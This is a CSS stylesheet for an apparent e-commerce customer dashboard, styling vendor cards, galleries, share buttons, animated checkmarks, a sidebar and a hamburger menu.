.user-name h3 { float: left; width: 16%; }
.user-name h4 { color: #f75d00; float: left; font-size: 14px; margin: 0; width: 81%; }
.creving-text { margin: 16px; min-height: 150px; width: 94%; }
.btn-text { float: right; font-size: 16px; margin: 0 15px 30px 0 !important; width: 100px; }
.Latest-Craving { margin-top: 0 !important; }
.recent-complaint h3 { margin: 5px !important; }
.label-success { background-color: #f75d00; float: left; font-size: 12px; margin: 3px 0; padding: 10px 0; width: 100% !important; }
.amp a { color: #000000; }
.amp a:hover { color: #ff3300; text-decoration: underline; }
th { color: #000000; font-size: 14px; font-weight: 400 !important; padding: 5px !important; vertical-align: middle !important; }
.cart_avail { width: 20% !important; }
.table-bordered-a { background: #ffffff none repeat scroll 0 0; border: medium none; padding: 20px 0 !important; }
.table-bordered-a > tbody > tr > td, .th-a { border: medium none !important; }
.bottem-line { border-bottom: 1px dotted #9e9e9e !important; }
.back-color { background: #f75d00 none repeat scroll 0 0; color: #ffffff; font-size: 15px; font-weight: 600 !important; }
.item-content-a { background: #ffffff none repeat scroll 0 0; padding: 20px 5px; }
.item-footer-a a { border: 2px solid #f75d00 !important; color: #f75d00; padding: 8px; }
.t-c { margin: 0 auto; }
.delivery { color: #ff3300; }
.jump .padded ul li a:hover { transition: all 0.5s ease-in-out 0s; }
.jump .padded ul li.scrollTop { float: right; }
.blog-bennar { width: 100%; }
.blog-bennar img { height: 200px; width: 100%; }
.time-slider { background: #ffffff none repeat scroll 0 0; height: 258px; width: 100%; }
.time-slider-con { float: left; height: auto; width: 33%; }
.time-slider-con img { margin: 15px 0 0 15px; width: 100%; }
.time-slider-con-a { float: right; height: auto; width: 59%; }
.cart-wislist ul li, .no-list, .no-list ul li { float: left; }
.time-slider-con-a .cone { padding-left: 30px; padding-top: 26px; }
.cart-wislist ul li a, .cart-wislist ul li a:hover { border-left: 2px solid #303030; padding: 9px 12px; text-decoration: none; }
.time-slider-con-a .cone h1 { font-size: 18px; margin: 0; }
.time-slider-con-a .cone h2 { font-size: 16px; margin: 15px 0; }
.time-slider-con-a .cone h2 span { border-bottom: 2px solid #000000; font-size: 16px; margin: 0; }
.time-slider-con-a .cone p { font-size: 13px; margin: 0; }
.time-slider-con-a .cone p span { color: #ff0000; font-size: 13px; margin: 0; }
.Res { background: #bdcfe8 none repeat scroll 0 0; clear: both; }
.Res h2 { color: #09177b; font-size: 16px; line-height: 36px; margin: 0; }
.Res h2 span { color: #ff0000; font-size: 16px; }
.cart-wislist { background: #0066cc none repeat scroll 0 0; clear: both; float: left; line-height: 35px; width: 100%; }
.cart-wislist ul li a { background: #0066cc none repeat scroll 0 0; color: #ffffff; }
.cart-wislist ul li a:hover { background: #ffffff none repeat scroll 0 0; color: #000000; }
.no-list { background: #07093d none repeat scroll 0 0; width: 100%; }
.no-list ul li a { color: #ffffff; padding: 2px 8px; text-decoration: none; }
.no-list ul li a:hover { background: #0066cc none repeat scroll 0 0; text-decoration: none; }
.cus-d .carousel.slide .carousel-indicators { background: #07093d none repeat scroll 0 0; bottom: 0; height: 22px; left: 113px; text-align: left; width: 100%; }
.cus-d .carousel.slide .carousel-indicators li { border: medium none; float: left !important; height: 22px; padding: 0 9px 10px 5px; text-indent: 0 !important; width: 20px; }
.cus-d .carousel.slide .carousel-indicators .active { background: #0066cc none repeat scroll 0 0; border-radius: 0; color: #ffffff; height: 22px; padding: 0 9px 10px 5px; width: 20px; }
.cus-d .carousel.slide .carousel-indicators li a { color: #ffffff; }
.product-colo { padding: 0 7px !important; }
.row.social { margin: 110px 0 0; }
.row.social .carousel .carousel-inner { height: 280px; }
.add-cart-submit { float: right; }
.mark-class { bottom: 127px; color: #f75d00 !important; font-size: 17px; font-weight: 600; position: absolute; right: 28px; }
.mega-custom-html a img { width: 100%; }
.amples-text-right { text-align: right; }
.top-amples-detail { background: #f9f9f9 none repeat scroll 0 0; clear: both; float: left; height: 315px; width: 100%; }
.Your-amples { float: left; margin-left: 0; margin-top: 66px; width: 40%; }
.Your-amples h2 { font-size: 25px; margin: 0; }
.Your-amples h3 { color: #ff6600; font-size: 25px; font-style: italic; margin: 0 0 8px; }
.Your-amples h3 span, .Your-amples h4 { font-size: 25px; margin: 0; }
.Your-amples h3 span { border-bottom: 1px solid #ff6600; color: #ff6600; font-style: italic; padding-bottom: 5px; }
.Your-amples-a { float: left; margin-left: 9%; margin-top: 50px; width: 50%; }
.Your-amples-a img { width: 100%; }
.Your-amples-a p { color: #f75d00; font-size: 29px; position: relative; text-align: center; top: -88px; }
.top-amples-detail-right { background: #07253f none repeat scroll 0 0; clear: both; float: left; height: 290px; overflow-x: hidden; overflow-y: scroll; width: 100%; }
.fhistory { background: #07253f none repeat scroll 0 0; color: #ffffff; font-size: 12px; padding: 10px; }
.fhistory { background: #07253f none repeat scroll 0 0; color: #ffffff; font-size: 28px; height: 288px; overflow: auto; padding: 10px; }
.fhistory img { border: 4px solid #c2c2c2; box-shadow: 0 0 2px #000000; width: 100%; }
.fhistory > ul { background: rgba(0, 0, 0, 0.2) none repeat scroll 0 0; border: 0 solid #ffffff; font-size: 11px; margin: -35px 0 12px 11%; padding: 9px; text-transform: capitalize; width: 88%; }
.gallery-thumbnail-toggle, .lastest-a h2 { overflow: hidden; }
.top-amples-detail-right h2 { color: #f75d00; font-size: 17px; font-weight: 600; letter-spacing: 5px; margin: 16px; text-align: center; }
.top-amples-detail-right h4 { color: #ffffff; font-size: 13px; padding: 0 16px; text-align: center; }
.top-amples-detail-right-box { margin: 0 15px; }
.top-amples-detail-right-box h3 { border-top: 1px solid #4e4d4d; color: #ffffff; font-size: 12px; line-height: 18px; margin: 18px 0; padding-top: 15px; }
.top-amples-detail-right-box h4 { color: #ffffff; font-size: 13px; padding: 0 16px; text-align: center; }
.what-are-amples { background: #f9f9f9 none repeat scroll 0 0; clear: both; float: left; height: 215px; margin-top: 25px; width: 100%; }
.what-are { margin-top: 18px; }
.what-are h2 { border-bottom: 1px solid #000000; font-size: 15px; font-style: italic; margin: 8px 0; padding: 0 0 5px; text-align: center; }
.what-are h2 span { color: #195a4a; font-style: normal; font-weight: 600; }
.what-are p { font-size: 13px; }
.ready-to h2 { font-size: 20px; margin: 0; padding: 20px; text-align: center; }
.make h2 { background: #f9f9f9 none repeat scroll 0 0; color: #f75d00; font-size: 20px; }
.make p { font-size: 13px; padding: 0; text-align: center; }
.earn-amples h2 { font-size: 20px; margin: 0; padding: 20px 0 0; text-align: center; }
.earn-amples p { font-size: 13px; padding: 0 0 20px; text-align: center; }
.ample-detail-share { background: #f9f9f9 none repeat scroll 0 0; float: left; height: 52px; margin-bottom: 10px; padding: 5px; width: 100%; }
.ample-detail-share img { float: left; padding-left: 8px; padding-top: 4px; }
.ample-detail-share h2 { float: left; font-size: 14px; padding: 5px 0 0 25px; text-align: left; width: 200px; }
.star-a, .star-a p { text-align: center; }
.eran img { float: left; margin-left: 10px; margin-top: 15px; padding: 0; }
.ample-h2 { padding-top: 13px !important; }
.eran h2, .eran h3 { float: left; padding: 0; }
.eran h2 { color: #f75d00; font-size: 14px; width: auto; }
.eran h2 span { color: #000000; font-size: 20px; }
.eran h3 { border: 1px solid #e6e6e6; box-shadow: 0 1px 1px #c9c9c9; color: #f75d00; font-size: 15px; margin: 17px 0 0; }
.ail p, .star-a h2 { color: #195a4a; font-weight: 600; }
.star-a { float: left; margin-right: 13px; margin-top: 15px; width: 23%; }
.star-a img { width: 25%; }
.star-a h2 { border-bottom: 1px solid #000000; font-size: 15px; margin: 0; padding: 5px 0; }
.star-a p { font-size: 13px; }
.ail { margin-top: 10px; }
.ail p img { width: 8%; }
.cus-dash-board { padding: 0 !important; }
.cus-dash-board #blog, .cus-dash-board #craving, .cus-dash-board #dashboard, .cus-dash-board #interests, .cus-dash-board #photo, .cus-dash-board #profile, .cus-dash-board #purchase, .cus-dash-board #video, .cus-dash-board #wishlist { padding: 25px 5px 100px; }
.cus-dash-board #ample-detail { background: #e3e4e3 none repeat scroll 0 0; float: left; padding: 25px 5px 100px; }
.order-amples { float: left; padding: 10px 0 5px; width: 50%; }
.order-amples h2 { color: #ffffff; font-size: 14px; font-weight: 600; letter-spacing: 2px; margin: 0; }
.order-amples h2 span { font-weight: 400; }
.order-a { color: #ffffff; }
.order-a:hover { color: #ff3300; }
.produect-name { clear: both; padding: 0 21px; }
.produect-name h2 { color: #f75d00; font-size: 12px; font-weight: 400; letter-spacing: 0; line-height: 15px; margin: 0; text-align: left; }
.ample-icon, .nav_tab a p, .recp p, .share-images-amples { text-align: center; }
.produect-name h2 span { color: #ffffff; float: left; width: 150px; }
.arrow-amples-a, .arrow-amples-b, .arrow-amples-c { color: #838383; position: absolute; top: 23px; }
.produect-name h2 img { width: 4%; }
.order-no { border-top: 1px solid #7e7e7e; padding: 4px 0 19px; }
.padding-5 { padding: 0 5px; }
.arrow-amples-a { left: 165px; }
.arrow-amples-b { left: 328px; }
.arrow-amples-c { left: 496px; }
.what-are a { color: #f75d00; font-weight: 600; transition: all 0.5s ease 0s, visibility 0s linear 0.5s; }
.drop-check-Interest-new.active::after, .drop-check-Interest.active::after { transition: all 0.1s ease-out 0s; }
.what-are a:hover { color: #195a4a; padding-left: 10px; transform: translateX(0px); transition-delay: 0s; }
.ample-icon { clear: both; }
.ample-icon p { font-size: 13px; }
.ample-icon p img { width: 11px; }
.lastest-photo { border-bottom: 1px solid #eaeaea; margin-top: 15px; padding-bottom: 15px; }
.lastest { float: left; width: 17%; }
.lastest img { width: 100%; }
.lastest-a { float: left; margin-left: 5%; width: 75%; }
.lastest-a h1 { font-size: 16px; margin: 0 0 4px; }
.lastest-a h2 { font-size: 13px; height: 47px; line-height: 15px; margin: 0; }
.file-caption-name .glyphicon, .file-footer-buttons button .glyphicon { color: #f75d00; display: inline-block; font-family: "Glyphicons Halflings"; font-style: normal; line-height: 1; position: relative; top: 1px; }
.file-footer-buttons button .glyphicon { font-size: 12px; font-weight: 400; }
.file-caption-name .glyphicon { font-size: 13px; font-weight: 700; }
.drop-check-Interest { background: rgba(229, 229, 229, 0.21) none repeat scroll 0 0; border-radius: 50%; cursor: pointer; height: 136px; left: -480%; position: absolute; top: -233%; transform: translateX(-50%) translateY(-50%); width: 136px; }
.drop-check-Interest::after, .drop-check-Interest::before { border-radius: 50%; content: ""; position: absolute; }
.drop-check-Interest::before { background: rgba(255, 255, 255, 0.3) none repeat scroll 0 0; border-radius: 50%; bottom: 9%; box-shadow: 0 4px 4px 0 rgba(0, 0, 0, 0.08); left: 9%; right: 9%; top: 9%; }
.drop-check-Interest::after { border-color: #f75d00; border-radius: 50%; border-style: solid; border-width: 0; bottom: 0; left: 0; right: 0; top: 0; }
.drop-check-Interest-new, .drop-check-Interest-new::before { border-radius: 50%; position: absolute; }
.drop-check-Interest .check-icon { fill: rgba(255, 69, 0, 0.58); left: 28%; position: absolute; top: 31%; width: 45%; z-index: 3; }
.drop-check-Interest.active::after { border-width: 68px; transition: all 0.1s ease-out 0s; }
.drop-check-Interest.active .check-icon { animation: 0.2s ease 80ms normal none 1 running bounce; fill: #ffffff; }
.persons .js-dropdown .btn1, .persons .js-dropdown-content .btn1 { display: block !important; }
.person.js-dropdown-item.active, .person.js-dropdown-item:hover { display: block; }
.person.js-dropdown-item { display: none; }
.drop-check-Interest-new { background: rgba(229, 229, 229, 0.21) none repeat scroll 0 0; border-radius: 50%; cursor: pointer; height: 50px; top: 28px; transform: translateX(-50%) translateY(-50%); width: 50px; }
.drop-check-Interest-new::before { background: rgba(255, 255, 255, 0.3) none repeat scroll 0 0; border-radius: 50%; bottom: 9%; box-shadow: 0 4px 4px 0 rgba(0, 0, 0, 0.08); content: ""; left: 9%; right: 9%; top: 9%; }
.drop-check-Interest-new::after { border-color: #ffffff; border-radius: 50%; border-style: solid; border-width: 0; bottom: 0; content: ""; left: 0; position: absolute; right: 0; top: 0; }
.drop-check-Interest-new .check-icon-new { fill: rgba(255, 69, 0, 0.58); left: 1px; position: absolute; top: 17px; width: 100%; z-index: 3; }
.drop-check-Interest-new.active::after { border-width: 21px; transition: all 0.1s ease-out 0s; }
.drop-check-Interest-new.active .check-icon-new { animation: 0.2s ease 80ms normal none 1 running bounce; fill: #ffffff; }
.women-clot { border: 1px solid #e0e0e0; float: left; margin: 4px 0; width: 100%; }
.women-clot:active, .women-clot:hover { border: 1px solid #000000; }
.check-ab, .check-ab::before { border-radius: 50%; }
.women-clot h2 { font-size: 16px; margin: 12px 0; padding: 8px 0 8px 9px; }
.drop-check-Interest-new .check-icon-new:active { fill: #000000; }
.drop-interest-a { left: 37%; position: relative; top: 25%; z-index: 9999999; }
.check-ab { background: #e5e5e5 none repeat scroll 0 0; border-radius: 50%; box-shadow: 0 -4px 4px 0 rgba(255, 255, 255, 0.75), 0 4px 4px 0 rgba(0, 0, 0, 0.08) inset; cursor: pointer; height: 30px; left: 50%; position: absolute; top: 50%; transform: translateX(-50%) translateY(-50%); width: 30px; }
.check-ab::before { background: #ffffff none repeat scroll 0 0; border-radius: 50%; bottom: 9%; box-shadow: 0 4px 4px 0 rgba(0, 0, 0, 0.08); content: ""; left: 9%; position: absolute; right: 9%; top: 9%; }
.check-ab::after { border-color: #60b247; border-radius: 50%; border-style: solid; border-width: 0; bottom: 0; content: ""; left: 0; position: absolute; right: 0; top: 0; }
.check-ab .check-icon-ab { fill: #e5e5e5; left: 28%; position: absolute; top: 0; width: 45%; z-index: 3; }
.check-ab.active::after { border-width: 15px; transition: all 0.1s ease-out 0s; }
.check-ab.active .check-icon-ab { animation: 0.2s ease 80ms normal none 1 running bounce; fill: #ffffff; }
@keyframes bounce {
0%, 100% {
transform: scale(1);
}
50% {
transform: scale(1.2);
}
}
@keyframes bounce {
0%, 100% {
transform: scale(1);
}
50% {
transform: scale(1.2);
}
}
@keyframes bounce {
0%, 100% {
transform: scale(1);
}
50% {
transform: scale(1.2);
}
}
.close-close-a { border: 2px solid #ffffff; border-radius: 1em; box-sizing: content-box; color: #000000; display: inline-block; font: 27px Arial, Helvetica, sans-serif; height: 20px; margin-top: 2px; right: -14px; text-overflow: clip; top: 0; transform: rotateZ(471.544deg); width: 20px; z-index: 999999; }
.close-close-a:hover { background: #f70000 none repeat scroll 0 0; transform: rotateX(-1.71887deg) rotateZ(19.4806deg); transition: background 350ms cubic-bezier(0.42, 0, 0.58, 1) 10ms, all 0.2s cubic-bezier(0.42, 0, 0.58, 1) 10ms; }
.close-close-a:active { background: #1abc9c none repeat scroll 0 0; box-shadow: 2px 2px 9px 1px rgba(0, 0, 0, 0.5) inset; transform: rotateZ(471.544deg); transition: none 0s ease 0s; }
.close-close-a::after, .close-close-a::before { background: #ffffff none repeat scroll 0 0; border: medium none; color: #000000; content: ""; display: inline-block; font: 400 100% Arial, Helvetica, sans-serif; left: 0.155em; position: absolute; text-overflow: clip; text-shadow: none; top: 0.33em; width: 0.45em; }
.close-close-a::before { box-sizing: content-box; height: 0.1em; transform: rotateZ(24.0642deg); }
.close-close-a::after, .close-close-b::before { box-sizing: content-box; height: 0.1em; }
.close-close-a::after { box-sizing: content-box; transform: rotateZ(-66.4631deg); }
.close-close-b { background: #1abc9c none repeat scroll 0 0; border: medium none; border-radius: 1em; box-sizing: content-box; color: #000000; font: 40px Arial, Helvetica, sans-serif; height: 30px; position: absolute; right: -14px; text-overflow: clip; top: 543px; transform: rotateZ(471.544deg); width: 30px; z-index: 999999; }
.close-close-b:hover { background: #f70000 none repeat scroll 0 0; transform: rotateX(-1.71887deg) rotateZ(19.4806deg); transition: background 350ms cubic-bezier(0.42, 0, 0.58, 1) 10ms, all 0.2s cubic-bezier(0.42, 0, 0.58, 1) 10ms; }
.close-close-b:active { background: #1abc9c none repeat scroll 0 0; box-shadow: 2px 2px 9px 1px rgba(0, 0, 0, 0.5) inset; transform: rotateZ(471.544deg); transition: none 0s ease 0s; }
.close-close-b::after, .close-close-b::before { background: #ffffff none repeat scroll 0 0; border: medium none; color: #000000; content: ""; display: inline-block; font: 400 100% Arial, Helvetica, sans-serif; left: 0.155em; position: absolute; text-overflow: clip; text-shadow: none; top: 0.33em; width: 0.45em; }
.close-close-b::before { box-sizing: content-box; transform: rotateZ(24.0642deg); }
.close-close-b::after { box-sizing: content-box; height: 0.1em; transform: rotateZ(-66.4631deg); }
.name-div-Comment { background: #f8f8f8 none repeat scroll 0 0; border: 1px solid #efefef; border-radius: 5px; clear: both; float: left; margin-top: 10px; padding: 34px; width: 100%; }
.name-div-Comment h2 { font-size: 22px; margin: 0 0 39px; }
.name-div-Comment p { padding-bottom: 10px; }
.blog-login { border: 1px solid #cecece; border-radius: 3px; margin-left: 13px; padding: 6px 15px; }
.blog-login a { color: #f75d00 !important; font-family: sans-serif; }
.name-div-Comments label { line-height: 32px; }
.close-close { display: none; }
.person.js-dropdown-item.active .close-close { display: block; }
.close-close-b { display: none; }
.person.js-dropdown-item.active .close-close-b { display: block; }
.close-close-c { display: none; }
.person.js-dropdown-item.active .close-close-c { display: block; }
.inter-submit { margin-bottom: 25px; margin-top: 50px; }
.share-button-a { border-radius: 3px; clear: both; margin-bottom: 10px; padding: 15px; width: 100%; }
.share-button-a a { background: #f75d00 none repeat scroll 0 0; border-radius: 2px; color: #ffffff; padding: 10px 25px; }
.share-button-a a:hover { background: rgba(247, 93, 0, 0.8) none repeat scroll 0 0; color: #ffffff; padding: 10px 25px; }
.share-share { float: left; width: 20%; }
.share-social-a { float: left; width: 60%; }
.share-share a .share-social-a { display: none; }
.share-share a:hover .share-social-a { display: block; }
.gallery-full-item > input[type="radio"] { display: none; }
.gallery-full-item > input[type="radio"]:checked ~ figure { display: block; }
.gallery-full-item > figure { display: none; position: relative; }
.gallery-full-item > figure > img { bottom: 0; left: 0; margin: auto; max-height: 100%; max-width: 100%; position: absolute; right: 0; top: 0; }
.gallery-thumbnail-next:hover, .gallery-thumbnail-prev:hover { opacity: 0.75; }
.gallery-thumbnail-next::before, .gallery-thumbnail-prev::before { border-style: solid; content: ""; height: 0; left: 50%; margin-top: -5px; position: absolute; top: 50%; width: 0; }
.gallery-thumbnail-next:active ~ .gallery-thumbnail-toggle .gallery-thumbnail-toggle-body, .gallery-thumbnail-prev:active ~ .gallery-thumbnail-toggle .gallery-thumbnail-toggle-body { transition: all 0.8s linear 0s; }
.gallery-thumbnail-prev { left: 0; }
.gallery-thumbnail-prev::before { border-color: rgba(0, 0, 0, 0) #474747 rgba(0, 0, 0, 0) rgba(0, 0, 0, 0); border-width: 5px 6px 5px 0; margin-left: -4px; }
.gallery-thumbnail-prev:active ~ .gallery-thumbnail-toggle .gallery-thumbnail-toggle-body { transform: translateX(0px); }
.gallery-thumbnail-next { right: 0; }
.gallery-thumbnail-next::before { border-color: rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) #474747; border-width: 5px 0 5px 6px; margin-left: -2px; }
.gallery-thumbnail-next:active ~ .gallery-thumbnail-toggle .gallery-thumbnail-toggle-body { transform: translateX(-60%); }
.gallery-thumbnail-toggle-body { float: left; transform: translateX(0px); transition: all 999999s linear 0s; }
.gallery-thumbnail-toggle-body > label > img { bottom: 0; left: 0; margin: auto; max-height: 100%; max-width: 100%; position: absolute; right: 0; top: 0; }
.cplo-b, .cplo-c { bottom: 98px; position: relative; }
.gallery-thumbnail-toggle-body > label:not(:last-child) { margin-right: 10px; }
.gallery-fula > figure { display: none; position: relative; }
.blog-hight { height: 77px; }
.video-h { height: 474px; width: 100%; }
.cplo { background: rgba(0, 0, 0, 0) url("../../img/dashboard/share-img-amples.png") repeat scroll 0 0; float: left; margin-bottom: 10px; margin-left: 0; width: 183px; }
.cplo img { width: auto; }
.cplo-a { margin-left: 183px; }
.cplo-b { left: 50px; }
.cplo-c { right: 50px; }
.share-images-amples { height: 185px; }
.share-images-amples .img-share-amples-a { margin-bottom: 20px; margin-top: 32px; }
.share-images-amples h2 { color: #666666; font-size: 12px; margin: 0; padding: 0 13px; }
.share-images-amples h3 { color: #666666; font-size: 12px; margin: 0 0 14px; padding: 0 12px; }
.share-images-amples p { font-size: 12px; padding: 6px 0 0; }
.share-images-amples p span { color: #c32e34; }
.share-images-amples p samp { color: #ff4501; }
.vendor-div-box { border: 5px solid #e4e4e4; border-radius: 9px; box-shadow: 0 3px 5px 1px #565656; }
.vendor-div-box:hover { border: 5px solid #f75d00; }
.vendor-div .vendor-divimg { background: #ffffff none repeat scroll 0 0; margin: 0 auto; max-height: 100%; min-height: 100%; overflow: hidden; text-align: center; width: 99%; }
.all-mall .vendor-div .vendor-detail { background: #f6f6f6 none repeat scroll 0 0; line-height: 19px; margin: -31px 0 0; padding: 5px; }
.vendor-div .vendor-divimg img { margin: 0 auto; max-height: 120px; min-height: 120px; width: auto; }
.vendor-div .vendor-detail { background: #f6f6f6 none repeat scroll 0 0; line-height: 19px; padding: 5px; }
.mallpages .vendor-div .vendor-detail { background: #f6f6f6 none repeat scroll 0 0; bottom: 0; left: 0; line-height: 19px; padding: 5px; position: absolute; right: 0; }
.vendor-div .vendor-detail h4 { color: #4b4b4b; font-size: 15px; font-weight: 600; line-height: 20px; margin: 0; padding: 3px 0; text-transform: capitalize; }
.vendor-div .vendor-detail h3 { color: #666666; font-size: 13px; margin: 0; padding: 3px 0; text-transform: capitalize; }
.vendor-div .vendor-detail h3 span { color: #f75d00; font-size: 13px; margin-right: 3px; padding: 0 0 0 2px; }
.vendor-div .vendor-detail h5 { color: #666666; font-size: 12px; margin: 0; padding: 3px 0; }
.vendor-div .vendor-detail h5 span { color: #f75d00; font-size: 12px; margin-right: 4px; padding: 0 0 0 2px; }
.vendor-div .vendor-detail h4 span { color: #f75d00; font-size: 14px; }
.vendor-div .vendor-detail h4 a { color: #666666; outline: 0 none; }
.vendor-div .vendor-detail h4 a:hover { color: #f75d00; outline: 0 none; }
#navigator { background: rgba(255, 69, 0, 0.75) none repeat scroll 0 0; float: left; height: 100%; left: -290px; position: fixed; top: 0; width: 90%; z-index: 10; }
#nav, .nav_tab { display: block; width: 290px; }
#nav { height: auto; margin: 0; padding: 0; }
.nav_tab { height: 50px; }
.menu-icon-responsive, .menu-text { height: 35px; margin: 10px; position: fixed; top: 0; }
.nav_tab a p { color: rgba(255, 255, 255, 0.8); font-size: 18px; padding: 15px 0; transition: all 0.35s ease 0s; }
.nav_tab a p:hover { background: rgba(255, 255, 255, 0.9) none repeat scroll 0 0; color: #000000; letter-spacing: 2px; transition: all 0.35s ease 0s; }
.menu-icon-responsive { left: 0; width: 150px; z-index: 10; }
.menu-text { color: #e67e22; display: block; font-size: 30px; left: 50px; width: 50px; z-index: 9; }
.mainNav ul li a, .mainNav ul ul li a { color: #ffffff; display: block; line-height: normal; }
.menu-icon-responsive div { background: #f75d00 none repeat scroll 0 0; border-radius: 0; height: 5px; margin: 5px; transition: all 0.35s ease 0s; width: 30px; }
.on .line_one { transform: rotate(45deg) translate(7px, 7px); }
.on .line_two { opacity: 0; }
.on .line_three { transform: rotate(-45deg) translate(7px, -7px); }
.mainNav { background: rgba(255, 69, 0, 0.75) none repeat scroll 0 0; width: 100%; }
.mainNav ul { border-bottom: 1px solid #444444; list-style: outside none none; margin: 0; padding: 0; }
.mainNav ul li { border-top: 1px solid rgba(212, 58, 0, 0.67); }
.mainNav ul ul li, .mainNav ul ul ul { border-top: 1px solid #222222; }
.mainNav ul li a { font-size: 13px; padding: 12px 3px 12px 15px; text-decoration: none; }
.mainNav ul li a:hover { background: #333333 none repeat scroll 0 0; text-decoration: none; }
.mainNav ul ul { border-bottom: medium none; }
.mainNav ul ul li { background: rgba(17, 17, 17, 0.3) none repeat scroll 0 0; }
.mainNav ul ul li a { font-size: 1em; }
.mainNav ul ul li a:hover { background: #333333 none repeat scroll 0 0; }
.mainNav ul ul ul li { border: medium none; }
.mainNav ul ul ul li a { padding-bottom: 0.25em; padding-left: 3.5em; padding-top: 0.25em; }
ul li.has-subnav .accordion-btn { background: rgba(255, 255, 255, 0.15) none repeat scroll 0 0; color: #ffffff; font-size: 16px; height: 41px !important; line-height: 41px !important; }

@media screen and (max-width: 1024px) {
.mainNav { width: 100%; }
}

@media screen and (max-width: 700px) {
.mainNav { width: 100%; }
}
.mainNav ul ul li a { padding: 12px 13px; }
.invite-freind a.socialbox { color: #ffffff; display: inline-block; font-family: "Open Sans"; font-weight: 300; margin: 24px 0 0 24px; padding: 7px 12px; text-decoration: none; width: 285px; }
.invite-freind a.socialbox.facebook { background-color: #2980b9; transition: background-color 0.25s ease-in-out 0s; }
.invite-freind a.socialbox.twitter { background-color: #3498db; transition: background-color 0.25s ease-in-out 0s; }
.invite-freind a.socialbox.pinterest { background-color: #c0392b; transition: background-color 0.25s ease-in-out 0s; }
.invite-freind a.socialbox.linkedin { background-color: #ff0232; transition: background-color 0.25s ease-in-out 0s; }
.invite-freind a.socialbox .social-icon { border-right: 1px solid rgba(255, 255, 255, 0.25); display: inline-block; font-size: 30px; line-height: 32px; padding-right: 15px; vertical-align: middle; }
.invite-freind a.socialbox .description { display: inline-block; font-size: 13px; padding-left: 10px; vertical-align: middle; }
.invite-freind a.socialbox .description span { display: block; line-height: 16px; }
.email-button { margin-left: 16px; }
.email-button a { margin-top: 0 !important; }
#wrapper { padding-left: 0; transition: all 0.5s ease 0s; }
#wrapper.toggled { padding-left: 260px; }
#wrapper.toggled #sidebar-wrapper { width: 260px; }
#wrapper.toggled #page-content-wrapper { margin-right: -230px; position: absolute; }
#sidebar-wrapper { background: #f75d00 none repeat scroll 0 0; height: 100%; left: 230px; margin-left: -230px; overflow-x: hidden; overflow-y: auto; transition: all 0.5s ease 0s; width: 0; z-index: 1000; }
#page-content-wrapper { padding-top: 70px; width: 100%; }
.sidebar-nav { list-style: outside none none; margin: 0; padding: 0; position: absolute; top: 0; width: 230px; }
.sidebar-nav li { display: inline-block; line-height: 20px; position: relative; width: 100%; }
.sidebar-nav li::before { background-color: #1c1c1c; content: ""; height: 100%; left: 0; position: absolute; top: 0; transition: width 0.2s ease-in 0s; width: 3px; z-index: -1; }
.sidebar-nav li:first-child a { background-color: #1a1a1a; color: #ffffff; }
.sidebar-nav li:nth-child(2)::before { background-color: #52418a; }
.sidebar-nav li:nth-child(3)::before { background-color: #5c499c; }
.sidebar-nav li:nth-child(4)::before { background-color: #6651ad; }
.sidebar-nav li:nth-child(5)::before {  background-color: #7562b5; }
.sidebar-nav li:nth-child(6)::before { background-color: #8473be; }
.sidebar-nav li:nth-child(7)::before { background-color: #9485c6; }
.sidebar-nav li:nth-child(8)::before { background-color: #a396ce; }
.sidebar-nav li:nth-child(9)::before { background-color: #b2a7d6; }
.sidebar-nav li:hover::before { transition: width 0.2s ease-in 0s; width: 100%; }
.sidebar-nav li a { color: #dddddd; display: block; padding: 10px 15px 10px 30px; text-decoration: none; }
.sidebar-nav li.open:hover before { transition: width 0.2s ease-in 0s; width: 100%; }
.sidebar-nav .dropdown-menu { background-color: #222222; border: medium none; border-radius: 0; box-shadow: none; margin: 0; padding: 0; position: relative; width: 100%; }
.sidebar-nav li a:active, .sidebar-nav li a:focus, .sidebar-nav li a:hover, .sidebar-nav li.open a:active, .sidebar-nav li.open a:focus, .sidebar-nav li.open a:hover { background-color: rgba(0, 0, 0, 0); color: #ffffff; text-decoration: none; }
.sidebar-nav > .sidebar-brand { font-size: 20px; height: 65px; line-height: 44px; }
.hamburger.is-closed::before, .hamburger.is-open::before { color: #ffffff; content: ""; font-size: 14px; line-height: 32px; text-align: center; }
.hamburger { background: rgba(0, 0, 0, 0) none repeat scroll 0 0; border: medium none; display: block; height: 32px; margin-left: 5px; width: 32px; z-index: 999; }
.hamburger:active, .hamburger:focus, .hamburger:hover { outline: 0 none; }
.hamburger.is-closed::before { display: block; opacity: 0; transform: translate3d(0px, 0px, 0px); transition: all 0.35s ease-in-out 0s; width: 100px; }
.hamburger.is-closed:hover before { display: block; opacity: 1; transform: translate3d(-100px, 0px, 0px); transition: all 0.35s ease-in-out 0s; }
.hamburger.is-closed:hover .hamb-bottom { bottom: 0; transition: all 0.35s ease-in-out 0s; }
.hamburger.is-closed .hamb-top { background-color: rgba(255, 255, 255, 0.7); top: 5px; transition: all 0.35s ease-in-out 0s; }
.hamburger.is-closed .hamb-middle { background-color: rgba(255, 255, 255, 0.7); margin-top: -2px; top: 50%; }
.hamburger.is-closed .hamb-bottom { background-color: rgba(255, 255, 255, 0.7); bottom: 5px; transition: all 0.35s ease-in-out 0s; }
.hamburger.is-open .hamb-bottom, .hamburger.is-open .hamb-top { margin-top: -2px; transition: -webkit-transform 0.2s cubic-bezier(0.73, 1, 0.28, 0.08) 0s; }
.hamburger.is-closed .hamb-bottom, .hamburger.is-closed .hamb-middle, .hamburger.is-closed .hamb-top, .hamburger.is-open .hamb-bottom, .hamburger.is-open .hamb-middle, .hamburger.is-open .hamb-top { height: 4px; left: 0; position: absolute; width: 100%; }
.hamburger.is-open .hamb-top { background-color: #ffffff; top: 50%; transform: rotate(45deg); }
.hamburger.is-open .hamb-middle { background-color: #ffffff; top: 43%; transform: rotate(-45deg); }
.hamburger.is-open .hamb-bottom { background-color: #ffffff; display: none; top: 50%; transform: rotate(-45deg); }
.hamburger.is-open::before { display: block; opacity: 0; transform: translate3d(0px, 0px, 0px); transition: all 0.35s ease-in-out 0s; width: 100px; }
.hamburger.is-open:hover before { display: block; opacity: 1; transform: translate3d(-100px, 0px, 0px); transition: all 0.35s ease-in-out 0s; }
.overlay { background-color: rgba(0, 0, 0, 0.4); bottom: 0; display: none; height: 100%; left: 0; position: fixed; right: 0; top: 0; width: 100%; z-index: 1; }
.sp-loading { border: 5px solid #eeeeee; border-radius: 3px; color: #888888; font-size: 12px; max-width: 270px; padding: 15px; text-align: center; }
